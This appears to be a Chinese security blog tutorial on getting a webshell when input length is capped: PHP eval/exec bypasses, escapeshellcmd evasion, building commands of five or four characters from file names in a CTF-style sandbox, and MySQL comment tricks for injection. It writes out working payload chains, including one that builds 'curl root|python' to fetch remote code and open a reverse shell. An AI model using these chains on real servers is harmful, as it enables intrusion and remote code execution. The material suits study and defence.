如何在命令长度受限的情况下成功get到webshell(函数参数受限突破、mysql的骚操作)

0x01 问题提出

还记得上篇文章记一次拿webshell踩过的坑(如何用PHP编写一个不包含数字和字母的后门),我们讲到了一些PHP的一些如何巧妙地绕过数字和字母受限的技巧,今天我要给大家分享的是如何在命令长度受限的情况下成功get到webshell,以及关于函数参数受限的突破,mysql的一些骚操作技巧~~~

0x02 问题分析

我们先看个例子:

<?php $param = $_REGUEST['param']; if(strlen($param) < 17){ eval($param); } ?>

上面这部分意思只是叫我们绕过长度受限就可以执行代码。这个其实就很简单了,我们可以采用调用eval或者assert这种后门函数就可以直接绕过了~~

eval函数中参数是字符,比如像下面这样子:

eval('echo 1;');

assert函数中参数为表达式(或者为函数),我们可以像下面这样子去实现:

assert(phpinfo())

而我参看了PHP手册才了解到,assert是函数,eval不是函数,是一种语言构造器,eval($a)中$a只能是字符串,assert($a)中$a可以是php代码,也可以是php代码的字符串。assert($a)的$a如果是字符串形式不能有2个以上的分号,如果有2个以上的分号只执行到第一个,使用assert来执行多条php语句可借助eval来实现。

例如像下面这个样子:

assert(eval("echo 1;echo 2;"));



结果如下:

比如像上面这句,如果是assert(eval("echo 1;echo 2")),这样写是不会执行echo 1也不会执行echo 2的,因为eval使用的字符串要是有分号的php语句,只要有字符串,它就可以当作命令来执行~~

更多细节我们可以参看PHP手册:

eval函数:http://www.php.net/manual/zh/function.eval.php

assert函数:http://php.net/manual/zh/function.assert.php

那如果像下面这个例子呢?

<?php $param = $_REGUEST['param']; if( strlen($param) < 17 && stripos($param, 'eval') == false && stripos($param, 'assert') == false ){ eval($param); } ?>

striops函数是用来查找目标字符串在字符串中第一次出现的位置。这里的意思是限制了长度最长为 16 个字符,而且不能用 eval 或 assert,这样我们又该怎么执行命令。

我们可以通过命令执行来绕过限制:

param=`$_GET[1]`;&1=bash

当然了,我们也可以用 exec函数:

param=exec($_GET[1]);

exec可以执行一个外部程序,具体的可以参看PHP手册:http://php.net/manual/zh/function.exec.php

那如果是这个呢?

<?php $command = 'dir '.$_POST['dir']; $escaped_command = escapeshellcmd($command); var_dump($escaped_command); file_put_contents('out.bat',$escaped_command); system('out.bat'); ?>



我们对其进行测试:

我们应该如何去绕过呢?

我们来看看这些函数,escapeshellcmd() 函数对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。 此函数保证用户输入的数据在传送到 exec() 或 system() 函数,或者执行操作符之前进行转义。

escapeshellcmd() 函数的详细用法参看PHP手册:http://php.net/manual/zh/function.escapeshellcmd.php



那么这个函数具体会转义哪些字符呢?

我们通读了源码可以知道,下图这些字符都可以用^来取代其意义。也就是没办法用& | 来执行其他命令,只能列目录

感兴趣的同学可以研究一下源码,我把源码传到本地了:https://files.cnblogs.com/files/ECJTUACM-873284962/exec.rar



那么我们萌生了一个这样的一个tips:执行.bat文件的时候,利用%1a,可以绕过过滤执行命令,我们做了如下尝试:

前面我们已经说了如何限制在16个字符内的情况下拿到webshell,在二进制漏洞利用中,当我们遇到可控数据只有8字节的情况,去掉字符串尾的\0,限制在7个字符。那么在这种情况下,我们又该怎么办呢?

还是看之前那个例子,把命令长度变成7。

<?php $param = $_REGUEST['param']; if(strlen($param) < 8){ eval($param); } ?>

这让我想起赵本山演的那个小品《钟点工》里面的一个问题,把大象放进冰箱应该分为几步?

此时我们需要铺垫一些基础知识了。

我们可以进行命令的拼装。

我们来个条件更加苛刻的问题,命令长度限制在5,如何完成注入,成功get到webshell呢?

<?php $sandbox = '/www/sandbox/' . md5("orange" . $_SERVER['REMOTE_ADDR']); @mkdir($sandbox); @chdir($sandbox); if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 5) { @exec($_GET['cmd']); } else if (isset($_GET['reset'])) { @exec('/bin/rm -rf ' . $sandbox); } highlight_file(__FILE__);

举个例子,我们要执行echo hello这个命令,我们应该怎么办呢?

我们可以进行如下构造:



>echo >hello



结果如下:





我们可以看到创建了两个文件,分别是echo和hello,我们执行*命令

我们可以看到,执行了echo hello这行命令,所以直接打印出了hello字符串



我们可以通过echo *来查看一下*里面的内容

我们通过将>echo和>hello 完成命令拼接,然后用* 组成并执行了命令echo hello

如果条件再苛刻一点呢?把命令长度限制在4,如何完成注入,成功get到webshell呢?

<?php $sandbox = '/www/sandbox/' . md5("orange" . $_SERVER['REMOTE_ADDR']); @mkdir($sandbox); @chdir($sandbox); if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 4) { @exec($_GET['cmd']); } else if (isset($_GET['reset'])) { @exec('/bin/rm -rf ' . $sandbox); } highlight_file(__FILE__);



比如,我们想要执行ls -l命令,我们可以模仿上面这种做法,进行如下构造:

>ls >-l



结果如下:

我们可以看到创建了两个文件,分别是ls和-l,我们执行*命令

诶,这咋回事啊,咋还报错了呢?

其实啊,我们刚才生成的echo和hello,e的ASCII值要小于h,所以排序的时候自动将echo排在前面,hello排在后面,而ls我们可以看到,此时文件的显示顺序是-l在ls的前面。如果我们执行* 其实是执行-l ls会弹出报错信息

那么我们又该如何获得ls -l呢?

0x03 解决方案

01.命令内容反序

最简单的一种方式就是按照命令内容反着转过来。



我们可以这个命令字符序列反过来看 l- sl,这样是不是顺序正好满足要求呢?接下来我们只需要用一个可以把字符反过来的命令rev,就可以完成这个功能

所以首先第一步,我们先创建了两个文件,分别是l-和sl。

>l- >sl

结果如下:

然后将l- sl组合写入文件v,然后查看v文件里面的内容。

这里面我们可以看到文件v中多了一个v,对我们命令造成干扰,如果我们只想文件中存在l-和sl,那该怎么办呢?

这里有个小trick,dir a b>c这个命令可以将a b写到文件c中,不会写入多余的命令进去。

我们创建一个名为dir的文件,然后执行*>v,可以获得l- 和ls

>dir echo * *>v cat v

结果如下:





然后我们就只需要对这个命令字符序列反转一下就行了,这里我们有一个rev命令,正好可以将内容反序。

所以我们需要产生一个名为rev的文件,然后执行*v ,此时命令相当于rev v,命名为v是为了被通配符匹配,这样就产生了我们要的输出ls -l。

>rev ls *v

结果如下:



然后就是输出到文件x,然后就可以执行sh x,成功以4个字符执行长度为5的ls -l命令。

*v>x cat x sh x

结果如下:

把上面写的命令编成一个shell脚本如下:

#!/usr/bin/env bash >l- >sl >dir *>v >rev *v>x sh x

我们可以看到,整个命令链长度均小于等于4,这样我们就可以愉快的执行ls -l命令了~

02.时间排序技巧

在ls命令里面有个参数-t,可以根据出现的时间进行排序,先生成的文件排在后面,后生成的文件排在前面,类似于栈的结构。

假设我们要生成ls -t >g命令,它的逆序是g< t- sl,按照ASCII值排序方式的话,t-会在sl后面,不满足需求。所以我们变通一下,生成命令ls -th >g,逆序就是g> ht- sl,正好满足顺序要求。

>g\> >ht- >sl >dir *>v >rev *v>x cat x

结果如下:

03.续行符技巧拼接命令



Linux里面有个神奇的符号\(反斜杠),可以进行命令的续行,比如下面这个例子,我创建了两个文件a和b,我们通过ls命令查看效果和续行效果是一样的。

>a >b ls l\ s

结果如下:

这样,我们就可以构造一连串的拼接命令进行续行操作。再比如,我要构造命令curl root|python



>on >th\\ >py\\ >\|\\ >ot\\ >ro\\ >\ \\ >rl\\ >cu\\ ls -t

结果如下:

这里我们可能会有点疑问,>th\\这里看着是5个字符,超过了4个的限制,实际上是因为shell环境需要输入\\产生\,但是php代码exec时,只需要输入\即可产生\,比如 exec(“>th\”)即可。所以这里实际上是不超过4个字符的。



我们再执行ls -th>g,把这些按照时间顺序导入到g文件里面,再查看一下g文件

然后执行sh g反弹shell即可,这里我就不演示给大家看了,大家可以自己在本机上进行尝试即可~~

这里对如何在命令长度受限的情况下成功get到webshell做个小结:

- w长度最短的命令

- ls -t 以创建时间来列出当前目录下所有文件

- 文件列表以[换行符]分割每个文件

- 引入 `\` 转义ls时的换行

- 换行不影响命令执行

- 成功构造任意命令执行,写入Webshell

关于mysql部分还有一些注释技巧,我给大家列一下:

- [#] 行内注释

- [-- ] 行内注释,注意末尾的空格

- [/*...*/] 段注释,可多行

- [`] 某些情况下,可以作为注释

- [;] 支持多句执行的情况下,可直接用分号闭合第一句SQL语句

具体的参考P牛的课件:来自小密圈里的那些奇技淫巧

0x04 扩展阅读

- https://speakerd.s3.amazonaws.com/presentations/f81159300925466c88335f3cf740beb6/%E6%9D%A5%E8%87%AA%E5%B0%8F%E5%AF%86%E5%9C%88%E9%87%8C%E7%9A%84%E9%82%A3%E4%BA%9B%E5%A5%87%E6%8A%80%E6%B7%AB%E5%B7%A7.pdf

- https://www.leavesongs.com/PHP/bypass-eval-length-restrict.html

- https://www.cnblogs.com/ECJTUACM-873284962/p/9433641.html

作 者:Angel_Kitty

出 处:https://www.cnblogs.com/ECJTUACM-873284962/

关于作者:阿里云ACE,目前主要研究方向是Web安全漏洞以及反序列化。如有问题或建议,请多多赐教!

版权声明:本文版权归作者和博客园共有,欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文链接。

特此声明:所有评论和私信都会在第一时间回复。也欢迎园子的大大们指正错误,共同进步。或者直接私信我

声援博主:如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是作者坚持原创和持续写作的最大动力!

欢迎大家关注我的微信公众号IT老实人(IThonest),如果您觉得文章对您有很大的帮助,您可以考虑赏博主一杯咖啡以资鼓励,您的肯定将是我最大的动力。thx.

我的公众号是IT老实人(IThonest),一个有故事的公众号,欢迎大家来这里讨论,共同进步,不断学习才能不断进步。扫下面的二维码或者收藏下面的二维码关注吧(长按下面的二维码图片、并选择识别图中的二维码),个人QQ和微信的二维码也已给出,扫描下面👇的二维码一起来讨论吧!!!

欢迎大家关注我的Github,一些文章的备份和平常做的一些项目会存放在这里。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 分享 3 个 .NET 开源的文件压缩处理库,助力快速实现文件压缩解压功能!

· Ollama——大语言模型本地部署的极速利器

· [AI/GPT/综述] AI Agent的设计模式综述

2017-08-09 深度优先搜索(DFS)专题讲座PPT截图【需要原稿的请留言或私信】